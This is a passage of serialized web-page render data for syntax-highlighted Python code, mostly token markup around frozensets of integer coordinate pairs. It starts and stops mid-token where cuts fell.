punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token function","children":"frozenset"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"17"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"14"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"13"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"19"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token 